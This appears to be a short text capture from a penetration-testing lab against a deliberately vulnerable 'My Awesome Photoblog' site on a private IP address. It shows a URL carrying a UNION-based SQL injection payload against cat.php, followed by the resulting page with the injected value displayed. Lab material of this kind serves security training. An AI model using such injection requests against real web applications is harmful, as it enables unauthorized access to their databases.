 192.168.162.132/cat.php?id=2%20union%20all%20select%201,2,2,4--
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: hacker
picture: 2
2
No Copyright